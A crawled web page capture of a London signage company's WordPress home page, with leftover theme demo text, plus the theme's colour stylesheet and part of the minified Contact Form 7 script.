		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<!-- preloader -->
		<div class="preloader"></div>
				<!-- page preloader -->
		<div class="p-preloader">
			<div class="p-preloader__top"></div>
			<div class="p-preloader__bottom"></div>
			<div class="p-preloader__progressbar"></div>
			<div class="p-preloader__percentage">0</div>
		</div>
				<!-- global wrapper -->
		<div class="wrapper">
			<!-- start header(menu) section -->
						<header class="header ">
				<!-- start new -->
				
				<div class="container">
					<div class="row" style="height: 10px;">
						<div class="header-logo col-xs-12 col-sm-12 "style="text-align: right;">
							<ul  style="display: inline-flex;">
								
								<li class="footer-contacts__item" style="    padding-top: 5px;padding-left: 20px;font-size: 12px;
    color: #FFFFFF;   weight: bold; text-transform: none;">Tel: <a  href="tel:+02085235925" style="color:#ffffff!important;    font-weight: bold;">020 8523 5925</a></li>
								<li class="footer-contacts__item" style="    padding-top: 5px;padding-left: 20px;font-size: 12px;
    color: #FFFFFF;    text-transform: none;weight: bold;">Email: <a href="mailto:info@colour7.co.uk"  style="color:#ffffff!important;    font-weight: bold;text-transform: lowercase;">info@colour7.co.uk</a></li>
							
		<li  class="footer-contacts__item" style="padding-left: 20px;" >					
	<div class="footer-social"><a href="https://www.facebook.com/Colour7Signs" target="_blank"><i  class="ico-7" style=" font-size: 22px;
    color: #ffffff;
    -webkit-transition: .3s color;
    transition: .3s color; margin: 0px 5px 0 0!important;"></i></a><a href="https://www.instagram.com/colour7_signs/" target="_blank"><i class="ico-161" style=" font-size: 22px;
    color: #ffffff;
    -webkit-transition: .3s color;
    transition: .3s color; margin: 0px 5px 0 0!important;"></i></a></div>
								</li>
								
								
							
							</ul>
							
													</div>
											

<!-- /navigation -->
										</div>
				</div>
								<!-- end new -->

				
				<div class="container">
					<div class="row">
						<div class="header-logo col-xs-9 col-sm-4 align-left" >
							<a class="header-logo__link" href="http://www.colour7.co.uk/" rel="home"><img class="header-logo__img" src="//www.colour7.co.uk/wp-content/uploads/2022/02/colour-7-logo-white-01.png" alt="Colour7"></a>						</div>
											
<nav class="menu-nav col-xs-3 col-sm-9">
	<div class="menu-toggle">
		<div class="menu-toggle__inner"></div>
	</div>
	<ul class="menu align-left"><li class="menu__item menu-mobile-logo"><a class="header-logo__link" href="http://www.colour7.co.uk/" rel="home"><img class="header-logo__img" src="//www.colour7.co.uk/wp-content/uploads/2022/02/colour-7-logo-white-01.png" alt="Colour7"></a></li><li class="menu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="menu__link" href="#home" target="_self">Home</a></li>
<li class="menu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="menu__link" href="#works" target="_self">Our Works</a></li>
<li class="menu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="menu__link" href="#footer" target="_self">Contacts</a></li>
</ul></nav>
<!-- /navigation -->
										</div>
				</div>
			</header>
						<div class="wrapper-content"><div class="fw-page-builder-content"><div class="section section-white" id="home"  >
	
	
		
		
		
					<div class=" align-right">

				
					<div class="main-1 main-1-slider slide-like-a-pro" data-slide-like-a-pro="{&quot;autoplayTimeout&quot;:&quot;5000&quot;,&quot;firstRunDelay&quot;:&quot;700&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;timeline&quot;:&quot;true&quot;,&quot;loop&quot;:&quot;true&quot;,&quot;nav&quot;:&quot;true&quot;}">
		<div class="main-1-item">
		<div class="parallax" style="background-image:url(https://host.codak.co.uk/~colourseven/wp-content/uploads/2016/11/s20.jpg);background-size:cover;" data-parallax="{&quot;speed&quot;:&quot;0.9&quot;,&quot;fading&quot;:&quot;true&quot;,&quot;minFading&quot;:&quot;55&quot;,&quot;scale&quot;:&quot;false&quot;,&quot;maxScale&quot;:&quot;&quot;}"></div>
		<div class="container">
			<div class="main-1-item__inner align-left">
				<h2 class="main-1-item__title"><span class="main-1-item__title_part_1">WE ARE</span> <span class="theme-color main-1-item__title_part_2">STORY</span> <span class="main-1-item__title_thin theme-color main-1-item__title_part_3">DESIGN</span></h2>
				<p class="main-1-item__subtitle"></p>
								

				

			</div>
		</div>
	</div>
		<div class="main-1-item">
		<div class="parallax" style="background-image:url(https://host.codak.co.uk/~colourseven/wp-content/uploads/2016/11/s17.jpg);background-size:cover;" data-parallax="{&quot;speed&quot;:&quot;0.9&quot;,&quot;fading&quot;:&quot;true&quot;,&quot;minFading&quot;:&quot;55&quot;,&quot;scale&quot;:&quot;false&quot;,&quot;maxScale&quot;:&quot;&quot;}"></div>
		<div class="container">
			<div class="main-1-item__inner align-left">
				<h2 class="main-1-item__title"><span class="main-1-item__title_part_1">WE LIKE</span> <span class="theme-color main-1-item__title_part_2">WHAT</span> <span class="main-1-item__title_thin theme-color main-1-item__title_part_3">WE DO</span></h2>
				<p class="main-1-item__subtitle"></p>
								

				

			</div>
		</div>
	</div>
		<div class="main-1-item">
		<div class="parallax" style="background-image:url(https://host.codak.co.uk/~colourseven/wp-content/uploads/2016/11/s18.jpg);background-size:cover;" data-parallax="{&quot;speed&quot;:&quot;0.9&quot;,&quot;fading&quot;:&quot;true&quot;,&quot;minFading&quot;:&quot;55&quot;,&quot;scale&quot;:&quot;false&quot;,&quot;maxScale&quot;:&quot;&quot;}"></div>
		<div class="container">
			<div class="main-1-item__inner align-left">
				<h2 class="main-1-item__title"><span class="main-1-item__title_part_1">WITH LOVE</span> <span class="theme-color main-1-item__title_part_2">&amp;</span> <span class="main-1-item__title_thin theme-color main-1-item__title_part_3">PASSION</span></h2>
				<p class="main-1-item__subtitle">Check out our works!</p>
								

<a href="#works" target="_blank" class="btn-a scroll-to btn-a_weight_bold btn-a_color_theme btn-a_size_large" >
		OUR WORKS</a>
				

<a href="https://1.envato.market/xM0zv" target="_blank" class="btn-a btn-a_size_large" >
		Purchase Now!</a>
			</div>
		</div>
	</div>
	</div>



					
			</div>
				
	</div>
<div class="section section-dark section-2 pt-0 pb-0" id="works"  >
	
	
		
		
		
					<div class=" align-left">

				
					<div class="row">
	
<div class=" col-xs-12 col-sm-4 equal-cols no-padding"  >
	<div class="parallax" style="background-image:url(https://host.codak.co.uk/~colourseven/wp-content/uploads/2016/11/5.jpg);background-size:cover;background-position:50%;background-repeat:no-repeat;" data-parallax="{&quot;speed&quot;:&quot;1&quot;,&quot;fading&quot;:&quot;true&quot;,&quot;minFading&quot;:&quot;70&quot;,&quot;scale&quot;:&quot;false&quot;,&quot;maxScale&quot;:&quot;&quot;}"></div>
</div>
<div class=" col-xs-12 col-sm-8 equal-cols no-padding"  >
	
<div class="info-box-item " style="background-color:#191919;">
	<div class="info-box-item__inner">
			<h5 class="info-box__title">Story Design</h5>
				<div class="info-box__description"><p>You're getting all the layouts you see in the demo. The theme comes with importable demo content. You'll just have to replace the images and content with yours and that's really easy to do using drag-n-drop Page Builder.</p></div>
			

<a href="https://1.envato.market/xM0zv" target="_blank" class="btn-a btn-a_color_theme btn-a_size_small btn-a_hover_2" >
		Read more</a>
	</div>
</div>



</div>
<div class=" col-xs-12 col-sm-4 equal-cols no-padding"  >
	
<div class="info-box-item section-dark" style="">
	<div class="info-box-item__inner">
			<h5 class="info-box__title">Creative Approach</h5>
				<div class="info-box__description"><p>Nowadays is optimized for the best performance. PegSpeed score is 97. YSlow score is 92.</p></div>
			

<a href="https://1.envato.market/xM0zv" target="_blank" class="btn-a btn-a_size_small btn-a_hover_2" >
		Read more</a>
	</div>
</div>



</div>
<div class=" col-xs-12 col-sm-4 equal-cols no-padding"  >
	<div class="parallax" style="background-image:url(https://host.codak.co.uk/~colourseven/wp-content/uploads/2016/11/2.jpg);background-size:cover;background-position:50%;background-repeat:no-repeat;" data-parallax="{&quot;speed&quot;:&quot;1&quot;,&quot;fading&quot;:&quot;true&quot;,&quot;minFading&quot;:&quot;70&quot;,&quot;scale&quot;:&quot;false&quot;,&quot;maxScale&quot;:&quot;&quot;}"></div>
</div>
<div class=" col-xs-12 col-sm-4 equal-cols no-padding"  >
	
<div class="info-box-item section-dark" style="">
	<div class="info-box-item__inner">
			<h5 class="info-box__title">Modern Design</h5>
				<div class="info-box__description"><p>You can create fully custom pages by mixing and matching the elements available in the theme. You're not limited to what you see in the demo, those are just a few example meant to show you the possibilities and help you get started.</p></div>
			

<a href="https://1.envato.market/xM0zv" target="_blank" class="btn-a btn-a_size_small btn-a_hover_2" >
		Read more</a>
	</div>
</div>



</div>
<div class=" col-xs-12 col-sm-4 equal-cols no-padding"  >
	<div class="parallax" style="background-image:url(https://host.codak.co.uk/~colourseven/wp-content/uploads/2016/11/1.jpg);background-size:cover;background-position:50%;background-repeat:no-repeat;" data-parallax="{&quot;speed&quot;:&quot;1&quot;,&quot;fading&quot;:&quot;true&quot;,&quot;minFading&quot;:&quot;70&quot;,&quot;scale&quot;:&quot;false&quot;,&quot;maxScale&quot;:&quot;&quot;}"></div>
</div>
<div class=" col-xs-12 col-sm-4 equal-cols no-padding"  >
	
<div class="info-box-item theme-background-color" style="">
	<div class="info-box-item__inner">
			<h5 class="info-box__title">That&#039;s how we do this</h5>
				<div class="info-box__description"><p>Theme settings are global which means it will be applied to whole site. Some of these options can be changed for each page separately in page settings.</p></div>
			

<a href="https://1.envato.market/xM0zv" target="_blank" class="btn-a btn-a_size_small btn-a_hover_2" >
		Read more</a>
	</div>
</div>



</div>
<div class=" col-xs-12 col-sm-4 equal-cols no-padding"  >
	<div class="parallax" style="background-image:url(https://host.codak.co.uk/~colourseven/wp-content/uploads/2016/11/6.jpg);background-size:cover;background-position:50%;background-repeat:no-repeat;" data-parallax="{&quot;speed&quot;:&quot;1&quot;,&quot;fading&quot;:&quot;true&quot;,&quot;minFading&quot;:&quot;70&quot;,&quot;scale&quot;:&quot;false&quot;,&quot;maxScale&quot;:&quot;&quot;}"></div>
</div></div>


					
			</div>
				
	</div>
</div>

	</div>
	<!-- /.wrapper-content -->
	<footer class="footer" id="footer">
		<div class="footer-top">
			<div class="container">
				<div class="row">
					

	<div class="col-xs-12 col-sm-6 pb-50">
		<div id="text-3" class="widget widget-footer widget_text"><h4 class="widget-title footer__title">About</h4>			<div class="textwidget"><p>Delivering your message in the most effective and efficient style and keeping your budget in mind is essential.</p>
<p>&nbsp;</p>
<p>Call us today and let&#8217;s talk about your signage.<br />
Having the correct exterior signage is important,<br />
getting your message across is imperative</p>
</div>
		</div>	</div>


	<div class="col-xs-12 col-sm-6 pb-50">
		<div id="footer-contacts-10" class="widget widget-footer widget_footer-contacts"><h4 class="widget-title footer__title">Contact us</h4><ul class="footer-contacts"><li class="footer-contacts__item">74 Cecil Road Walthamstow London E17 5DJ</li><li class="footer-contacts__item">Phone: <a class="footer-contacts__link" href="tel:+02085235925">020 8523 5925</a></li><li class="footer-contacts__item">Email: <a class="footer-contacts__link" href="&#109;&#97;&#105;l&#116;o:&#105;nf&#111;&#64;co&#108;&#111;u&#114;7.c&#111;&#46;&#117;&#107;">&#105;&#110;&#102;o&#64;c&#111;l&#111;&#117;&#114;&#55;.&#99;o&#46;&#117;k</a></li></ul>
<div class="footer-social"><a href="https://www.facebook.com/Colour7Signs" target="_blank"><i class="ico-7 footer-social__item"></i></a><a href="https://www.instagram.com/colour7_signs/" target="_blank"><i class="ico-161 footer-social__item"></i></a></div>
</div>	</div>

				</div>
			</div>
		</div>
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<ul class="footer-copy col-xs-12 col-sm-7 col-md-8">
		<li>Made with <i class="ico-16 footer-copy__heart"></i> and passion in the middle of Europe.</li>
		<li>© 2022 Powered by <a href="#">Event Boss </a>.</li>
		<li>
	    
	   
	    Powered by  <a href="https://codak.co.uk/" target="_blank" title="CODAK" class="likeapro">CODAK</a> Digital.</li>
</ul>
					<ul class="footer-menu col-xs-12 col-sm-5 col-md-4"><li class="footer-menu__item scroll-to menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="footer-menu__link" href="https://www.colour7.co.uk/" target="_self">Home</a></li>
<li class="footer-menu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="footer-menu__link" href="http://www.colour7.co.uk/contact-us-1/" target="_self">Call us</a></li>
</ul>				</div>
			</div>
		</div>
	</footer>
	

	<!-- start modal window -->
	<div class="modal">
		<div class="ico-108 modal__close"></div>
		<div class="ico-157 modal__info"></div>
		<div class="modal__content"></div>
	</div>
	<div class="overlay"></div>
	<!-- end modal window -->
			<a href="#" class="to-top-btn" onclick="scrolling.scrollTo(0);"><i class="to-top-btn__ico ico ico-109"></i></a>
		</div>
	<!-- /.wrapper -->
	<script type='text/javascript' src='http://www.colour7.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.colour7.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.colour7.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.colour7.co.uk/wp-content/themes/nowadays/assets/js/libs.min.js?ver=6.1.9' defer='defer' id='nowadays-scripts-libs-js'></script>
<script type='text/javascript' id='nowadays-scripts-common-js-extra'>
/* <![CDATA[ */
var lptAjax = {"ajaxurl":"http:\/\/www.colour7.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.colour7.co.uk/wp-content/themes/nowadays/assets/js/common.min.js?ver=6.1.9' defer='defer' id='nowadays-scripts-common-js'></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.colour7.co.uk/wp-content/themes/nowadays/assets/css/theme-colors/theme-custom.css?ver=6.1.9
body_size: 7617
content:
.theme-color, a{color: #d31d45;}address:after, address:before, blockquote:after, blockquote:before{background: #d31d45;}.theme-background-color{background-color: #d31d45;}.menu__item .submenu__link.menu__link_active:not(:hover){color: #d31d45 !important;}.menu-desktop .menu__link:focus, .menu-desktop .menu__link:hover{color: #d31d45;}.menu-desktop .menu__link:focus:after, .menu-desktop .menu__link:hover:after, .menu-desktop .menu__link_active:after{background: #d31d45;}.menu-desktop .menu__link_active{color: #d31d45;}.menu-desktop .submenu__link:hover{background: #d31d45;}.menu-desktop .submenu-mega > .submenu .submenu .submenu__item:first-child:not(.submenu__item_empty):after{background: #d31d45;}.menu-desktop .submenu-mega .submenu__link:hover{color: #d31d45;}.menu-mobile .menu__link:hover{background: #d31d45;}.menu-mobile .menu__link_pressed{color: #d31d45;}.menu-mobile .submenu__link:hover{background: #d31d45;}.menu-toggle:hover .menu-toggle__inner, .menu-toggle:hover .menu-toggle__inner:after, .menu-toggle:hover .menu-toggle__inner:before{background-color: #d31d45;}.main__title:after{background: #d31d45;}.pro-item__timeline{background: #d31d45;}.main-5-slider-text__title_before:before{background: #d31d45;}.main-5-slider-text__title_after:after{background: #d31d45;}.features-1 .features-item__icon{background: #d31d45;}.features-1 .features-item__icon:after{border: 2px solid #d31d45;}.features-1 .features-item__link{color: #d31d45;}.features-2 .features-item{background: #d31d45;}.features-3 .features-item__icon{color: #d31d45;}.portfolio-item__wrap:before{background: #d31d45;}.portfolio-item__wrap:hover:before{background: #d31d45;}.portfolio-filter__item:hover{color: #d31d45;}.portfolio-filter__item_active{color: #d31d45 !important;}.section-arrow:before{color: #d31d45;}.s-get-it__bg:before{background: #d31d45;}.s-get-it-2{background: #d31d45;}.s-get-it-2-triangle:before{border-color: transparent transparent #d31d45;}.team-item-social__icon:hover{border-color: #d31d45;}.team-item-social__icon:hover:before{color: #d31d45;}.team-item-details{background: #d31d45;}.team-2-item-social__icon:hover:before{color: #d31d45;}.skills-graph-linear__bar, .skills-graph-linear__bg:after{background: #d31d45;}.skills-graph-circle__bar{stroke: #d31d45;}.skills-graph-circle__bg{stroke: #d31d45;}.counters__bg:before{background: #d31d45;}.info-box-2-subitem__ico:before{color: #d31d45;}.info-box-3-item:before{color: #d31d45;}.info-box-4-feature__ico{background: #d31d45;}.info-box-4-feature__ico:after{border: 16px solid #d31d45;}.info-box-4-feature__name{color: #d31d45;}.info-box-4-feature__name:after, .info-box-4-feature__name:before{background: #d31d45;}.s-testimonials:before{background: #d31d45;}.testimonials-item__text:after, .testimonials-item__text:before{color: #d31d45;}.testimonials-item__name{color: #d31d45;}.image-box:after, .testimonials-dots__dot.active{background: #d31d45;}.footer__title:after{background: #d31d45;}.footer-contacts__link{color: #d31d45;}.footer-social__item:hover:before{color: #d31d45;}.footer-twitter-feed-vertical__list a{color: #d31d45;}.footer-twitter-feed-vertical__item:before{color: #d31d45;}.footer-form__submit:hover{background: #d31d45;}.footer-menu__link:after{background: #d31d45;}.footer-menu__link:focus, .footer-menu__link:hover{color: #d31d45;}.footer-menu__link_active{color: #d31d45;}.likeapro:hover{color: #d31d45;}.accordion__title:before{color: #d31d45;}.accordion__content:before{background: #d31d45;}.accordion__content:after{background: #d31d45;}.section-2 .section__title:after{background: #d31d45;}.google-maps__marker{border: 4px solid #d31d45;}.btn-a_color_theme:focus:after, .btn-a_color_theme:hover:after, .btn-a_fill_theme:after, .lpt-woo #review_form #submit:focus:after, .lpt-woo #review_form #submit:hover:after, .lpt-woo .button:focus:after, .lpt-woo .button:hover:after, .lpt-woo a.button:after, .lpt-woo button.button:after{background: #d31d45;}.btn-a_color_theme, .lpt-woo #review_form #submit, .lpt-woo .button{color: #d31d45;}.btn-a_color_theme, .lpt-woo #review_form #submit, .lpt-woo .button{border-color: #d31d45;}.btn-a_fill_theme, .lpt-woo a.button, .lpt-woo button.button{border-color: #d31d45;}.btn-a_fill_theme:focus, .btn-a_fill_theme:hover, .lpt-woo a.button:focus, .lpt-woo a.button:hover, .lpt-woo button.button:focus, .lpt-woo button.button:hover{color: #d31d45;}.modal__info:hover:before{color: #d31d45;}.project-modal__url{color: #d31d45;}.preloader:before{border-color: #d31d45 #d31d45 transparent;}.blog-nav a:focus, .blog-nav a:hover, .post-nav a:focus, .post-nav a:hover{background: #d31d45;}.blog-nav a:focus, .blog-nav a:hover, .post-nav a:focus, .post-nav a:hover{border: 1px solid #d31d45;}.page-numbers.current, .post-nav > span{background: #d31d45;}.page-numbers.current, .post-nav > span{border: 1px solid #d31d45;}.blog-sidebar-block__title:after{background: #d31d45;}.blog-sidebar-search__submit:hover{color: #d31d45;}.post-title:focus, .post-title:hover{color: #d31d45 !important;}.post-date{background: #d31d45;}.post-content-quote:after, .post-content-quote:before{background: #d31d45;}.post-meta__link:focus, .post-meta__link:hover{color: #d31d45;}.blog-author:after{background: #d31d45;}.blog-post-box-thumb__inner:after{background: #d31d45;}.blog-post-box-thumb:hover .blog-post-box-thumb__inner:after{background: #d31d45;}.comment-meta__author-link:hover{color: #d31d45;}.comment-edit-link:hover, .comment-reply-link:hover{color: #d31d45;}#cancel-comment-reply-link{color: #d31d45;}#cancel-comment-reply-link:before{background: #d31d45;}.logged-in-as a{color: #d31d45;}.wp-block-pullquote:before{color: #d31d45;}.has-drop-cap:first-letter{color: #d31d45;}#wp-calendar caption{background: #d31d45;}#today{color: #d31d45;}.blog-sidebar-block ul:not(.blocks-gallery-grid) li:before, .comment-content ul:not(.blocks-gallery-grid) li:before, .page-content ul:not(.blocks-gallery-grid) li:before, .post ul:not(.blocks-gallery-grid) li:before{color: #d31d45;}.blog-sidebar-block li > a:hover{color: #d31d45;}.tagcloud a:hover{color: #d31d45;}.tagcloud a:hover{border-color: #d31d45;}.fw_form_fw_form label sup{color: #d31d45;}.tabs__link_active:before{background-color: #d31d45;}.pricing-table-1{background: #d31d45;}.pricing-table-1.pricing-table_special .pricing-table__price{color: #d31d45;}.pricing-table-2 .pricing-table__price, .pricing-table-2.pricing-table_special .pricing-table__icon, .pricing-table-2.pricing-table_special .pricing-table__title{color: #d31d45;}.s-blog-post:after{background: #d31d45;}.lpt-woo .cart_list a:hover:not(.remove), .lpt-woo .product_list_widget a:hover:not(.remove), .lpt-woo .products .woocommerce-loop-product__title:hover, .woocommerce-cart table.cart .product-name a:hover{color: #d31d45;}.lpt-woo .cart_list ins, .lpt-woo .price ins, .lpt-woo .product_list_widget ins{color: #d31d45;}.lpt-woo #review_form #submit, .lpt-woo .button{background-color: #d31d45;}.lpt-woo #review_form #submit:hover, .lpt-woo .button:hover{color: #d31d45 !important;}.lpt-woo .widget_price_filter .ui-slider-handle{border: 3px solid #d31d45;}.lpt-woo .widget_price_filter .ui-slider-range{background-color: #d31d45;}.lpt-woo .widget_price_filter .ui-widget-content:before{background-color: #d31d45;}.lpt-login-register .button.tabs__link:hover{border-color: #d31d45;}.lpt-login-register .button.tabs__link:hover{color: #d31d45 !important;}.woocommerce-account .woocommerce-MyAccount-navigation a:hover{color: #d31d45;}.woocommerce-cart-aside .discount td{color: #d31d45;}.lpt-woo .onsale{background-color: #d31d45;}.woocommerce-breadcrumb a:hover{color: #d31d45;}

--- FILE ---
content_type: application/javascript
request_url: http://www.colour7.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4
body_size: 18048
content:
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},a=(e,t,a)=>{const r=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return n.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let r,n,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(r=a.replace(/^\/|\/$/g,""),n=s.replace(/^\//,""),c=n?r+"/"+n:r),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},n=[];function o(e){var a,r,n,o;let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const l=e;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const d={...e.wpcf7.schema};if(null===(r=i.target)||void 0===r||!r.closest(".wpcf7-form-control-wrap[data-name]"))return;if(null!==(n=i.target)&&void 0!==n&&n.closest(".novalidate"))return;const p=new FormData,u=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&p.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)p.append(e.name,t.value);break;case"file":for(const t of e.files)p.append(e.name,t);break;default:p.append(e.name,e.value)}})),e.dataset.name&&(u.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.dataset.name===i.target.name.replace(/\[.*\]$/,""))))break;d.rules=(null!==(o=d.rules)&&void 0!==o?o:[]).filter((e=>{let{field:t}=e;return u.includes(t)}));const f=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(d,p,i);for(const[a,{error:r}]of t)s(e,a),void 